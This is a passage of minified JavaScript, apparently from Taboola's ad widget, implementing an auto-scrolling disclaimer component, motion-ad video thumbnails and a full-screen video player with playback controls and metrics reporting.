t=window.getComputedStyle(this);parseInt(t.height,10)<=1&&this.reportMetrics("tdwc-no_height"),"auto"!==t.overflow?this.reportMetrics("tdwc-no_overflow_auto"):this.scrollHeight<=this.clientHeight&&this.reportMetrics("tdwc-no_scrollbar"),window.setTimeout((function(){0===e.scrollTop&&e._autoScrollSettings[$d.ALLOW_AUTO_SCROLL]&&!e._isScrollEnd&&e.reportMetrics("tdwc-auto_scroll_did_not_start")}),this._autoScrollSettings[$d.DELAY]+2e3)}},n.prototype.allowOnlyInternalLinks=function(e){var t=this;e.onclick=function(e){e.stopPropagation();var n=e.target;if(!(0,F.Gc)(n,"a"))return!1;t.reportMetrics("tdwc-inner_link_click")}},n.prototype.createEvents=function(e){this.allowOnlyInternalLinks(e),this.pauseAutoScrollOnUserInteractionEvents(),this.initiateAutoScrollWhenAdOnViewport()},n.prototype.initiateAutoScrollWhenAdOnViewport=function(){var e=this;this._trackUtils=(0,ri.eb)(this,(function(){e._autoScrollSettings[$d.ANIMATION_STARTED]||(e.reportMetrics("tdwc-visible"),e.unsubscribeFromObserver(),e._autoScrollSettings[$d.ANIMATION_STARTED]=!0,e._waitWithInitialAnimation=!0,e.autoScroll(),e.testAndReportDisclaimer())}))},n.prototype.unsubscribeFromObserver=function(){var e;try{null===(e=this._trackUtils)||void 0===e||e.unsubscribe()}catch(e){this.reportMetrics("".concat("tdwc-error-unobserve","_").concat(e))}},n.prototype.autoScroll=function(){try{if(!this._innerContainer)return;if(this._startingAnimationTime||(this._startingAnimationTime=(0,ct.a)()),!this._autoScrollSettings[$d.ALLOW_AUTO_SCROLL]||this._isScrollEnd)return;var e=(0,ct.a)()-this._startingAnimationTime;if(!this._waitWithInitialAnimation){if(this._isScrollEnd=this.offsetHeight+this.scrollTop>=this._innerContainer.offsetHeight+this._innerContainer.offsetTop-1,this._isScrollEnd)return;this._lastTickTimestamp=(0,ct.a)();var t=e/1e3*this._autoScrollSettings[$d.FRAMES_PER_SECOND];this.scrollTo({top:Math.round(t),behavior:"smooth"})}var n=this.generateAutoScrollCallback(e);window.setTimeout(n,1e3/this._autoScrollSettings[$d.FRAMES_PER_SECOND])}catch(e){this.reportMetrics("".concat("tdwc-error-auto_scroll","_").concat(e))}},n.prototype.generateAutoScrollCallback=function(e){var t=this;return function(){try{t._waitWithInitialAnimation&&e>t._autoScrollSettings[$d.DELAY]&&(t._waitWithInitialAnimation=!1,t._startingAnimationTime=(0,ct.a)()),window.cancelAnimationFrame(t._requestAnimationFrameId),t._requestAnimationFrameId=null===window||void 0===window?void 0:window.requestAnimationFrame((function(){return t.autoScroll()}))}catch(e){t.reportMetrics("".concat("tdwc-error-auto_scroll_callback","_").concat(e))}}},n.prototype.cancelRequestAnimationFrame=function(){this._requestAnimationFrameId&&(window.cancelAnimationFrame(this._requestAnimationFrameId),this._requestAnimationFrameId=0)},n.prototype.adjustStartingAnimationTimeAfterPause=function(){this._startingAnimationTime+=(0,ct.a)()-this._lastTickTimestamp},n.prototype.pauseAutoScrollOnUserInteractionEvents=function(){var e={};window.AbortController&&(this._abortSignal=new window.AbortController,e.signal=this._abortSignal.signal),this.addEventListener("mousewheel",this.onMouseWheel,e),this.addEventListener("mouseenter",this.onEnter,e),this.addEventListener("touchstart",this.onEnter,e),this.addEventListener("mouseleave",this.onLeave,e),this.addEventListener("touchend",this.onLeave,e),document.addEventListener("visibilitychange",this.onVisibilitychange,e)},n.prototype.checkAutoScrollOnUserInteraction=function(e,t){return!!(Math.abs(e-t)>=5)&&(this._isScrollEnd=!0,this.reportMetrics("tdwc-user_scrolled"),!0)},n.prototype.disconnectedCallback=function(){this.removeInteractionEvents()},n.prototype.removeInteractionEvents=function(){this._abortSignal&&(this._abortSignal.abort(),this._abortSignal=null)},n.prototype.reportMetrics=function(e){if(e){var t=this._reportData,n=t.reportEventPrefix,r=n?"".concat(n,"-").concat(e):e;(0,rl.YW)(r,t.additionalData)}},n.webComponentName="taboola-disclaimer",n}(Rl);!function(e){e.TABOOLA_ISI_CARD="taboola-isi-card",e.TABOOLA_ISI_CONTAINER="taboola-isi-container"}(sp||(sp={}));var up=!1;var dp,pp=function(){function e(){}return e.prototype.getName=function(){return"IsiCard"},e.prototype.e17=function(e){var t=e.itemData,n=e.container;if(!(0,y.r8)(t)){var r={id:t._ID};if((0,y.r8)(n))(0,rl.YW)("tic-no_container",r);else{var i=n;if(function(e,t){var n=e.isIsi,r={id:e._ID};return!!n&&((0,rl.FT)(e),(0,rl.YW)("tic-has_isi",r),e.disclaimerText?((0,Ke.$3)(t,".".concat("thumbnail-emblem"))||(0,rl.YW)("tic-no_logo",r),!0):((0,rl.YW)("tic-no_disclaimer_markup",r),!1))}(t,i)&&cp.registerCustomElement()){var o=(0,Ke.f)(i,".".concat("thumbBlock"));if(o){var a=(0,F.Gc)(o,"a");a&&n.contains(a)&&function(e,t,n){var r=t.disclaimerText,i={reportEventPrefix:"tic",additionalData:{id:t._ID,rawMarkup:r}},o=new cp(i);o.markup=r||"",function(){if(!up){var e,t,n=(e=sp.TABOOLA_ISI_CARD,t=sp.TABOOLA_ISI_CONTAINER," .".concat(e," .").concat(t," { position: relative; display: grid; grid-template-rows: 0.5fr 0.5fr; } .").concat(e," .thumbBlock_holder { min-height: 100%; height: 100%; } .").concat(e," .thumbBlock_holder .thumbBlock .thumbnail-emblem { width: 20%; height: 50%; background-size: contain; margin: 2%; background-position: 0 0; }"));(0,pr.Q)(n,{id:"taboolaIsiCard"}),up=!0}}(),e.classList.add(sp.TABOOLA_ISI_CONTAINER),e.appendChild(o),n.classList.add(sp.TABOOLA_ISI_CARD)}(a,t,i)}}}}},e.prototype.unregistered=function(){},e.prototype.isMS3=function(){return!0},(0,g.gn)([ll],e.prototype,"e17",null),e}();(0,Ee.v2)(new pp);var fp=[["loop",""],["muted",""],["playsinline",""],["autoplay",""],["preload","auto"]],mp={END:"end",ERROR:"error",LOADED_METADATA:"loadedmetadata",LOADED_DATA:"loadeddata",CAN_PLAYTHROUGH:"canplaythrough",PLAYING:"playing",ENDED:"ended",PLAY:"play",PAUSE:"pause"},vp=((dp={})[mp.ERROR]="tma-error",dp[mp.LOADED_METADATA]="tma-loadedmetadata",dp[mp.LOADED_DATA]="tma-loadeddata",dp[mp.CAN_PLAYTHROUGH]="tma-canplaythrough",dp[mp.PLAYING]="tma-playing",dp[mp.ENDED]="tma-ended",dp[mp.PLAY]="tma-play",dp[mp.PAUSE]="tma-pause",dp),hp=function(){function t(e){this.initialized=!1,this.initializedTimestamp=(0,ct.a)(),this.trackUtils=null,this.wrapperTag=(0,x.F)(),this.videoTag=(0,x.F)(),this.settings=e;var t=bp(),n={rootMargin:Math.round(window.innerHeight*t),visibleTime:0};this.trackUtils=(0,ri.eb)(e.thumbnail,this.onChange.bind(this),n)}return t.prototype.cleanUp=function(){var e,t,n;(0,Ke.dI)(this.settings.thumbnail,"motion-ads-wrapper"),null===(t=null===(e=this.wrapperTag)||void 0===e?void 0:e.parentElement)||void 0===t||t.removeChild(this.wrapperTag),this.wrapperTag=(0,x.F)(),this.videoTag=(0,x.F)(),null===(n=this.trackUtils)||void 0===n||n.unsubscribe(),this.trackUtils=null,this.log("tma-clean_up")},t.prototype.onChange=function(e){var t;if(this.initialized||e){this.initial();var r=this.videoTag;e?r.play():r.pause(),this.log(e?"tma-set-play":"tma-set-pause"),!(0,n.Mv)("trecs-motion-ads-pause-enabled")&&e&&(null===(t=this.trackUtils)||void 0===t||t.unsubscribe())}},t.prototype.initial=function(){var e=this;if(!this.initialized){this.initialized=!0;var t=this.settings.thumbnail,r=this.getFullUrl();(0,Ke.gj)(t,"motion-ads-wrapper");var i=this.videoTag=(0,Pe.U)("video",{attrList:(0,g.ev)((0,g.ev)([],fp,!0),[["src",r]],!1)});this.registerForReporting();var o=["motion-ads-container"];(0,n.Mv)("trecs-motion-ads-fade-enabled")&&o.push("with-fade");var a=this.wrapperTag=(0,Pe.U)("div",{classList:o});a.appendChild(i),t.appendChild(a),i.muted=!0,this.shouldShowVideo().then((function(){(0,Ke.gj)(a,"is-playing"),e.settings.thumbnail.style.backgroundImage="none",e.log("tma-visible")})).catch((function(){e.log("tma-failed_to_start")}))}},t.prototype.registerForReporting=function(){var e=this;(0,Ve.MQ)()&&(this.log("tma-first-frame"),Object.keys(mp).forEach((function(t){var n,r=mp[t];if(r){var i=function(t){var n;e.log(vp[r]),null===(n=e.videoTag)||void 0===n||n.removeEventListener(r,i)};null===(n=e.videoTag)||void 0===n||n.addEventListener(r,i,{once:!0})}})))},t.prototype.getFullUrl=function(){var e=this.settings.url,t=(0,n.Cd)("motion-ads-cloudinary-prefix");if(!t)return e;if(!/^((^|,)((q_auto:(best|good|eco|low))|(fps_\d+-\d+)))+$/.test(t))return this.log("tma-resolution_adjustment_error-regexp"),e;var r=encodeURIComponent(e);return"https://videos.taboola.com/taboola/video/fetch/".concat(t,"/").concat(r)},t.prototype.shouldShowVideo=function(){var t=this,n=this.videoTag;if(!n)return e.e.resolve(!1);var r,i,o="canplaythrough",a=new e.e((function(e,a){r=function(){a(),t.cleanUp()},i=function(){e(!0)},n.addEventListener("error",r,{once:!0}),n.addEventListener(o,i,{once:!0})}));return a.catch((function(){})).then((function(){n.removeEventListener(o,i)})),a},t.prototype.log=function(e){if((0,Ve.MQ)()){var t=this.initializedTimestamp,r=(0,ct.a)()-t,i=(0,n.Cd)("motion-ads-cloudinary-prefix"),o=bp(),a={id:this.settings.taboolaId,cloudinaryPrefix:i,lazyLoadMargin:o,delta:r};(0,rl.YW)(e,a)}},t}(),bp=function(){return(0,n.Cd)("motion-ads-viewport-lazy-load-margin")},gp=!1,_p=[],yp=function(){function e(){}return e.prototype.getName=function(){return"motion-ads"},e.prototype.e6=function(){t.L5.onReset((function(){_p.forEach((function(e){return e.cleanUp()})),_p=[]}))},e.prototype.e17=function(e){var t=e.container,n=e.itemData,r=null==n?void 0:n.motionAdURL;if(r){var i=n.taboolaId,o={id:n.taboolaId};(0,rl.FT)(n),(0,rl.YW)("tma-has_motion_ads",o);var a=t&&(0,Ke.f)(t,".thumbBlock");if(a){gp||((0,pr.Q)(" .motion-ads-wrapper { overflow: hidden; } .motion-ads-wrapper .motion-ads-container { height: 100%; width: 100%; background-color: transparent; background-size: auto; text-align: center; overflow: hidden; display: block; } .motion-ads-wrapper .motion-ads-container.with-fade { transition: background-color 500ms ease-in; } .motion-ads-wrapper .motion-ads-container.is-playing { background-color: transparent; } .motion-ads-wrapper .motion-ads-container.with-fade video { transition: opacity 1000ms ease-in; } .motion-ads-wrapper .motion-ads-container video { width: 100%; height: 100%; object-fit: contain; object-position: 50% 50%; -o-object-fit: contain; -o-object-position: 50% 50%; opacity: 1; } .motion-ads-wrapper .motion-ads-container:not(.is-playing) video{ visibility: hidden; opacity: 0; }",{id:"tblMotionAds"}),gp=!0);var l=new hp({url:r,thumbnail:a,taboolaId:i});_p.push(l)}else(0,rl.YW)("tma-motion_ads_no_thumbnail",o)}},e.prototype.unregistered=function(){},e.prototype.isMS3=function(){return!0},(0,g.gn)([ll],e.prototype,"e17",null),e}();(0,Ee.v2)(new yp);var wp,xp,Cp,Ep,kp='<svg width="22" height="22" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">\n    <path d="M19.5098 0.490208C18.9519 -0.0676839 18.0474 -0.0676835 17.4895 0.490208L10 7.9797L2.43872 0.418419C1.88083 -0.139473 0.976311 -0.139473 0.418419 0.418419C-0.139472 0.97631 -0.139473 1.88083 0.418419 2.43872L7.97969 10L0.418419 17.5613C-0.139472 18.1192 -0.139473 19.0237 0.418419 19.5816C0.97631 20.1395 1.88083 20.1395 2.43872 19.5816L10 12.0203L17.5613 19.5816C18.1192 20.1395 19.0237 20.1395 19.5816 19.5816C20.1395 19.0237 20.1395 18.1192 19.5816 17.5613L12.0203 10L19.5098 2.51051C20.0677 1.95262 20.0677 1.0481 19.5098 0.490208Z" fill="white"/>\n</svg>\n';!function(e){e.VIDEO_ELEMENT_CLICK="Video",e.BACKGROUND_BLUR_CLICK="Background",e.REPLAY="Replay",e.CONTROLS_PLAY_PAUSE_BUTTON_CLICK="PlayButton",e.REPLAY_CLOSE="ReplayClose",e.CLOSE_BUTTON_CLICK="X",e.ESCAPE_KEY="Esc",e.SPACE_KEY=" ",e.SOUND_ON="unmute",e.SOUND_OFF="mute",e.ORGANIC_CONTENT="organic",e.AD_CONTENT="sponsored",e.SWIPE_LEFT="swipe-left",e.SWIPE_RIGHT="swipe-right",e.SWIPE_UP="swipe-up",e.SWIPE_DOWN="swipe-down",e.SCREEN_ORIENTATION_CHANGE_TO_VERTICAL="screenDirectionChangeToVertical",e.SCREEN_ORIENTATION_CHANGE_TO_HORIZONTAL="screenDirectionChangeToHorizontal",e.DOUBLE_TAP="double-tap",e.CLICK_AND_HOLD="click-and-hold",e.PAGE_UNLOAD="page-unload"}(wp||(wp={})),function(e){e.PLAY_CLICK="playClick"}(xp||(xp={})),function(e){e.PLAY="play",e.PAUSE="pause",e.SOUND="sound",e.MUTE="mute",e.PROGRESS="progress"}(Cp||(Cp={})),function(e){e.VOC_WITHOUT_FULL_VIDEO="VOC_without_full_video",e.VOC_WITH_FULL_VIDEO="VOC_with_full_video",e.SPONSORED="SC",e.ORGANIC="OC"}(Ep||(Ep={}));var Tp,Lp,Rp,Sp,Ip,Dp,Op,Mp=function(){function e(e){var t=this;this._eventListenerUtils=new wr.ze,this._isShowing=!1,this._onClick=function(){Jp(wp.REPLAY)},this.handleReplayClose=function(){t.hide(),em(wp.REPLAY_CLOSE)};var n,r,i,o,a,l,s=(n=e,r=(0,Pe.U)("div",{classList:["tbl-pc-replay-overlay"]}),n.appendChild(r),r);this._mainWrapper=e,this._replayTxt=(i=s,o=(0,Pe.U)("div",{classList:["pc-watch-again"]}),a=(0,Pe.U)("span",{classList:["pc-watch-again-text"]}),l=(0,Pe.U)("div",{classList:["pc-watch-again-svg"],content:'<svg width="20" height="20" viewBox="0 0 20 18" fill="none" xmlns="http://www.w3.org/2000/svg">\n<path d="M17.364 2.63604C20.8787 6.15076 20.8787 11.8492 17.364 15.364C13.8492 18.8787 8.15076 18.8787 4.63604 15.364C4.08897 14.8169 3.61959 14.2091 3.23445 13.5532C2.95481 13.0769 3.11421 12.4641 3.59047 12.1845C4.06673 11.9049 4.6795 12.0643 4.95914 12.5405C5.25844 13.0503 5.62357 13.5231 6.05025 13.9497C8.78392 16.6834 13.2161 16.6834 15.9497 13.9497C18.6834 11.2161 18.6834 6.78392 15.9497 4.05025C13.2161 1.31658 8.78392 1.31658 6.05025 4.05025L5.74928 4.35852L5.492 4.63676C5.41359 4.72427 5.34257 4.80644 5.27906 4.8829L5.18759 4.99835L6.00289 5.46906C6.20833 5.58767 6.36814 5.77121 6.45602 5.9895C6.66975 6.5204 6.41116 7.11439 5.87844 7.31621L2.91477 8.43895C2.84354 8.46594 2.76936 8.48497 2.69359 8.49572C2.12695 8.57607 1.59334 8.18541 1.50176 7.62315L0.992247 4.49516C0.95459 4.26399 0.997347 4.02846 1.11348 3.8273C1.39595 3.33806 2.03001 3.17532 2.5297 3.46381L3.4423 3.9907C3.72047 3.60074 4.11625 3.15583 4.63604 2.63604C8.15076 -0.87868 13.8492 -0.87868 17.364 2.63604Z" fill="white"/>\n</svg>\n'}),o.appendChild(l),o.appendChild(a),i.appendChild(o),a),this._closeReplay=function(e){var t=(0,Pe.U)("div",{classList:["tbl-pc-close-replay"]}),n=(0,Pe.U)("span",{classList:["tbl-pc-close-replay-text"]}),r=(0,Pe.U)("div",{classList:["tbl-pc-close-replay-svg"],content:kp});return t.appendChild(r),t.appendChild(n),e.appendChild(t),n}(s)}return Object.defineProperty(e.prototype,"isShowing",{get:function(){return this._isShowing},enumerable:!1,configurable:!0}),e.prototype.show=function(){var e=this._onClick,t=this._mainWrapper;(0,Ke.gj)(t,"tbl-pc-replay-active");var n=this._eventListenerUtils;n.add(this._replayTxt,"click",e),n.add(t,"click",e),this._isShowing=!0,n.add(this._closeReplay,"click",this.handleReplayClose)},e.prototype.cleanUp=function(){this._eventListenerUtils.removeAll(),this._mainWrapper=(0,x.F)(),this._replayTxt=(0,x.F)(),this._closeReplay=(0,x.F)()},e.prototype.hide=function(){(0,Ke.dI)(this._mainWrapper,"tbl-pc-replay-active"),this._eventListenerUtils.removeAll(),this._isShowing=!1},e.prototype.setContent=function(e,t){this._replayTxt.innerText=e,this._closeReplay.innerText=t},e}(),Ap=function(){function e(e,t){this._id=void 0,this._interval=t,this._cb=e}return e.prototype.start=function(){var e=this;this._id||(this._id=window.setInterval((function(){e._cb()}),1e3*this._interval))},e.prototype.reset=function(){this.stop()},e.prototype.cleanUp=function(){this.stop(),this._cb=(0,x.F)()},e.prototype.stop=function(){clearInterval(this._id),this._id=void 0},e}(),Pp=function(e,n,r,o){var a=this;this.togglePlayIcon=function(){a.f.paused?(a.showControl(Cp.PLAY),a.hideControl(Cp.PAUSE),cancelAnimationFrame(Tp)):(a.showControl(Cp.PAUSE),a.hideControl(Cp.PLAY),a.animateProgressBar(),(0,Ke.gj)(a.b,"fade-out-animation"))},this.animateProgressBar=function(){a.e.max=a.f.duration;var e=function(){a.e.value=a.f.currentTime,a.f.currentTime<a.f.duration?Tp=requestAnimationFrame(e):(a.e.value=a.f.duration,a.hideControl(Cp.PAUSE))};Tp=requestAnimationFrame(e)},this.fadeOutPauseOnLoad=function(){(0,Ke.gj)(a.b,"fade-out-animation")},this.close=function(){a.e.value=0,cancelAnimationFrame(Tp),a.hideControl(Cp.PAUSE),a.hideControl(Cp.PLAY)},this.showControl=function(e){switch(e){case Cp.PLAY:(0,Ke.dI)(a.a,"hidden");break;case Cp.PAUSE:(0,Ke.dI)(a.b,"hidden");break;case Cp.SOUND:(0,Ke.dI)(a.c,"hidden");break;case Cp.MUTE:(0,Ke.dI)(a.d,"hidden");break;case Cp.PROGRESS:(0,Ke.dI)(a.e,"hidden")}},this.hideControl=function(e){switch(e){case Cp.PLAY:(0,Ke.gj)(a.a,"hidden");break;case Cp.PAUSE:(0,Ke.gj)(a.b,"hidden");break;case Cp.SOUND:(0,Ke.gj)(a.c,"hidden");break;case Cp.MUTE:(0,Ke.gj)(a.d,"hidden");break;case Cp.PROGRESS:(0,Ke.gj)(a.e,"hidden")}},this.cleanUp=function(){a.h.removeAll(),a.a.remove(),a.b.remove(),a.c.remove(),a.d.remove(),a.e.remove(),a.a=(0,x.F)(),a.b=(0,x.F)(),a.c=(0,x.F)(),a.d=(0,x.F)(),a.e=(0,x.F)()},this.addEvents=function(){var e=function(e){(0,F.wu)(e),a.g.emit(xp.PLAY_CLICK)},n=function(){a.f.muted?(a.f.muted=!1,a.showControl(Cp.SOUND),a.hideControl(Cp.MUTE)):(a.f.muted=!0,a.showControl(Cp.MUTE),a.hideControl(Cp.SOUND))},r=a.h;r.add(a.a,"click",e),r.add(a.b,"click",e),r.add(a.c,"click",n),r.add(a.d,"click",n),r.add(a.e,"click",(function(e){var n=a.f.duration,r=a.e.offsetWidth,i=e.offsetX,o=i/r*n;"rtl"===t.L5.config.publisher.direction&&(o=(r-i)/r*n),a.f.currentTime=o,a.e.value=o}))};var l=(0,i.b1)()?r:n;this.f=e,this.g=o,this.h=new wr.ze,this.a=function(e){var t=(0,Pe.U)("span",{classList:["tbl-pc-play"],content:'<svg width="40" height="40" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">\n    <path fill-rule="evenodd" clip-rule="evenodd" d="M8.99104 19.7413C8.0265 20.2844 6.8033 19.9446 6.25894 18.9823C6.08919 18.6823 6 18.3436 6 17.999L6 6.00064C6 4.89572 6.89784 4 8.00538 4C8.38836 4 8.76332 4.1094 9.08595 4.31527L19.0749 10.6894C20.0079 11.2848 20.2805 12.522 19.6837 13.4528C19.5071 13.7283 19.2655 13.9564 18.98 14.1171L8.99104 19.7413Z" fill="white"/>\n</svg>\n'});return Np(t),(0,Ke.gj)(t,"hidden"),e.insertAdjacentElement("afterbegin",t),t}(n),this.b=function(e){var t=(0,Pe.U)("span",{classList:["tbl-pc-pause"],content:'<svg width="40" height="40" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">\n    <path d="M7.83333 5C6.82081 5 6 5.82081 6 6.83333V17.1667C6 18.1792 6.82081 19 7.83333 19C8.84585 19 9.66667 18.1792 9.66667 17.1667V6.83333C9.66667 5.82081 8.84585 5 7.83333 5Z" fill="white"/>\n    <path d="M16.1667 5C15.1541 5 14.3333 5.82081 14.3333 6.83333V17.1667C14.3333 18.1792 15.1541 19 16.1667 19C17.1792 19 18 18.1792 18 17.1667V6.83333C18 5.82081 17.1792 5 16.1667 5Z" fill="white"/>\n</svg>\n'});return Np(t),(0,Ke.gj)(t,"hidden"),e.insertAdjacentElement("afterbegin",t),t}(n),this.c=function(e){var t=(0,Pe.U)("span",{classList:["tbl-pc-sound","tbl-pc-controls"],content:'<svg width="48" height="48" viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg">\n    <g filter="url(#filter0_d_3663_27566)">\n        <path fill-rule="evenodd" clip-rule="evenodd" d="M26.3476 8.84316L20.6547 13.7927C20.4943 13.9321 20.2767 14.0105 20.0497 14.0105H15.6138C13.618 14.0105 12 15.4156 12 17.149V22.851C12 24.5844 13.618 25.9895 15.6138 25.9895H20.0497C20.2767 25.9895 20.4943 26.0679 20.6547 26.2073L26.3476 31.1568C26.9685 31.6967 27.8111 32 28.6897 32C30.5179 32 32 30.7128 32 29.125V23.5937C31.9998 23.5937 32.0002 23.5937 32 23.5937C34.3417 23.5937 36 21.9848 36 20C36 18.0153 34.2885 16.4063 32.0006 16.4063C32.0004 16.4063 32.0007 16.4063 32.0006 16.4063L32 10.875C32 10.1119 31.6507 9.38021 31.0292 8.84096C29.7357 7.71882 27.6397 7.71981 26.3476 8.84316ZM29.1695 10.536C29.2744 10.6258 29.3333 10.7478 29.3333 10.875V29.125C29.3333 29.3897 29.0832 29.6042 28.7746 29.6042C28.6263 29.6042 28.4841 29.5536 28.3793 29.4637L22.6141 24.5142C21.9277 23.9248 20.9962 23.5937 20.0249 23.5937H15.5327C15.0544 23.5937 14.6667 23.2612 14.6667 22.851V17.149C14.6667 16.7388 15.0544 16.4063 15.5327 16.4063H20.0249C20.9962 16.4063 21.9277 16.0752 22.6141 15.4858L28.3793 10.5363C28.5701 10.3725 28.8648 10.3519 29.0818 10.4746L29.1695 10.536Z" fill="white"/>\n    </g>\n    <defs>\n        <filter id="filter0_d_3663_27566" x="-7" y="-5" width="62.0703" height="62.0688" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB">\n            <feFlood flood-opacity="0" result="BackgroundImageFix"/>\n            <feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0" result="hardAlpha"/>\n            <feOffset dy="4"/>\n            <feGaussianBlur stdDeviation="6"/>\n            <feComposite in2="hardAlpha" operator="out"/>\n            <feColorMatrix type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.25 0"/>\n            <feBlend mode="normal" in2="BackgroundImageFix" result="effect1_dropShadow_3663_27566"/>\n            <feBlend mode="normal" in="SourceGraphic" in2="effect1_dropShadow_3663_27566" result="shape"/>\n        </filter>\n    </defs>\n</svg>\n'});return Np(t),Up(e,t),t}(l),this.d=function(e){var t=(0,Pe.U)("span",{classList:["tbl-pc-mute"],content:'<svg width="48" height="48" viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg">\n    <g filter="url(#filter0_d_3663_27580)">\n        <path fill-rule="evenodd" clip-rule="evenodd" d="M26.0746 8.84316L20.9601 13.7927C20.816 13.9321 20.6204 14.0105 20.4165 14.0105H16.4313C14.6383 14.0105 13.1847 15.4156 13.1847 17.149V22.851C13.1847 24.2877 14.1834 25.499 15.5462 25.8715L12.4011 28.6723C11.9175 29.1029 11.8639 29.8401 12.2801 30.3362C12.7141 30.8533 13.4895 30.9097 13.9936 30.4607L35.5989 11.2209C36.0825 10.7903 36.1361 10.0531 35.7199 9.55703C35.2859 9.03989 34.5105 8.98352 34.0064 9.43247L31.1527 11.9737V10.875C31.1527 10.1119 30.8389 9.38021 30.2804 8.84096C29.1184 7.71882 27.2354 7.71981 26.0746 8.84316ZM28.7569 14.1072V10.875C28.7569 10.7478 28.704 10.6258 28.6097 10.536L28.5309 10.4746C28.336 10.3519 28.0713 10.3725 27.8998 10.5363L22.7204 15.4858C22.1037 16.0752 21.2669 16.4063 20.3943 16.4063H16.3585C15.9288 16.4063 15.5804 16.7388 15.5804 17.149V22.851C15.5804 23.2612 15.9288 23.5937 16.3585 23.5937H18.1041L28.7569 14.1072Z" fill="white"/>\n        <path d="M26.0746 31.1568L21.5516 26.7797L23.3933 25.1572L27.8998 29.4637C27.994 29.5536 28.1217 29.6042 28.255 29.6042C28.5322 29.6042 28.7569 29.3897 28.7569 29.125V20.4321L32.8577 16.8194C34.0019 17.4215 34.7454 18.6199 34.7454 20.0001C34.7454 21.9847 33.2562 23.5936 31.1527 23.5938V29.125C31.1527 30.7128 29.8211 32 28.1786 32C27.3893 32 26.6324 31.6967 26.0746 31.1568Z" fill="white"/>\n    </g>\n    <defs>\n        <filter id="filter0_d_3663_27580" x="0" y="0" width="48" height="48" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB">\n            <feFlood flood-opacity="0" result="BackgroundImageFix"/>\n            <feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0" result="hardAlpha"/>\n            <feOffset dy="4"/>\n            <feGaussianBlur stdDeviation="6"/>\n            <feComposite in2="hardAlpha" operator="out"/>\n            <feColorMatrix type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.25 0"/>\n            <feBlend mode="normal" in2="BackgroundImageFix" result="effect1_dropShadow_3663_27580"/>\n            <feBlend mode="normal" in="SourceGraphic" in2="effect1_dropShadow_3663_27580" result="shape"/>\n        </filter>\n    </defs>\n</svg>\n'});return Np(t),(0,Ke.gj)(t,"hidden"),Up(e,t),t}(l),this.e=function(e){var n=(0,Pe.U)("progress",{classList:["tbl-pc-video-progress"]});return Np(n),"rtl"===t.L5.config.publisher.direction&&(n.style.direction="rtl"),n.value=0,Up(e,n),n}(l),this.addEvents(),function(e){if(!(0,i.b1)()){var t=(0,Pe.U)("div",{classList:["tbl-pc-bottom-background","tbl-pc-controls"]});e.insertAdjacentElement("afterbegin",t)}}(n),Np(n)};function Np(e){var t=["tbl-pc-controls"];(0,i.b1)()&&t.push("tbl-pc-mobile"),Ke.gj.apply(void 0,(0,g.ev)([e],t,!1))}function Up(e,t){e.insertAdjacentElement("afterbegin",t)}var Bp=0,Fp=function(){function e(e){var t,n,r=this;this[Lp]=new wr.ze,this[Rp]={},this[Sp]=!1,this.load=function(e,t){r._addEvents(),r.c.setContent(t.replayText,t.closeReplayText);var n=r.a,i=(0,Pe.U)("source",{attrList:[["src",(0,ue.me)(e)],["type","video/mp4"]]});n.appendChild(i),n.load&&n.load(),r.k()},this.toggle=function(e){var t=r.c;if(t.isShowing)return t.hide(),void r.restart();r.f?(r.k(),Zf("click-play",e)):(r.a.pause(),Zf("click-pause",e)),r.n.togglePlayIcon()},this.restart=function(){Zf("click-replay"),r.a.currentTime=0,r.n.animateProgressBar(),r.g.stop(),r.i(),r.k()},this.close=function(){var e;r.c.hide(),r.n.close();var t=r.a;null===(e=t.firstElementChild)||void 0===e||e.remove(),t.load(),r.g.stop(),r.d.removeAll(),Ke.dI.apply(void 0,(0,g.ev)([r.b],["tbl-pc-fv-canplay","tbl-pc-paused","tbl-full-vertical"],!1))},this[Ip]=function(){Bp=0,r.j(),r.g.start()},this[Dp]=function(){$f(r.getWatchTimeData())},this[Op]=function(){var e,t;null===(t=null===(e=r.a.play())||void 0===e?void 0:e.catch)||void 0===t||t.call(e,(function(){}))},this._onError=function(e){var t=r.a;Zf("full-video-error",{error:t.error?t.error.message||t.error.code:e.message}),$p()},this._onPlaying=function(){(0,Ke.dI)(r.b,"tbl-pc-paused"),r.n.fadeOutPauseOnLoad(),r.f=!1,r.g.start(),r.n.togglePlayIcon()},this._onPaused=function(){(0,Ke.gj)(r.b,"tbl-pc-paused"),r.f=!0,r.g.stop(),r.n.togglePlayIcon()},this._onLoaded=function(){r.n.animateProgressBar(),r.n.showControl(Cp.PAUSE);var e,t=r.a,n=["tbl-pc-fv-canplay"];(e=t).videoHeight>=e.videoWidth&&n.push("tbl-full-vertical"),Ke.gj.apply(void 0,(0,g.ev)([r.b],n,!1)),r.e={aspectRatio:(t.videoWidth/t.videoHeight).toFixed(2),fullVideoLength:t.duration.toFixed(2)},r.i()},this._onVolumeChange=function(){Zf("click-volume",{state:r.a.muted?wp.SOUND_OFF:wp.SOUND_ON,content:wp.ORGANIC_CONTENT})},this._onEnded=function(){(0,Ke.dI)(r.b,"tbl-pc-paused"),r.g.stop(),r.c.show(),r.n.close()},this._onDocVis=function(){document.hidden?r.a.pause():r.a.play()},this.b=e,this.m=(0,Pe.U)("div",{classList:["tbl-pc-full-video-wrapper"]}),this.a=(t=this.m,(n=(0,Pe.U)("video",{attrList:[["id","Tbl-full-video"],["playsinline",""],["controlsList","nodownload nofullscreen"]],classList:(0,i.b1)()?["tbl-pc-mobile"]:[]})).controls=!1,t.appendChild(n),n),this.c=new Mp(this.m),this.g=new Ap((function(){Bp+=4,r.j()}),4),this.l=new sd.v,this.n=new Pp(this.a,this.m,e,this.l),e.insertAdjacentElement("afterbegin",this.m)}return 